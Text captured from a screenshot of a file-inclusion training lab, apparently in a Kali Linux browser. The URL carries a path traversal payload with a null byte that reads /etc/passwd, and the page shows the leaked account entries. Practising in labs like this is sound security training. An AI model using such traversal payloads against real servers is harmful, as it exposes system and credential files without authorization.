 1 2 3 4 13:07
Lab #3
10.10.141.218/lab3.php?file=../../../../etc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp: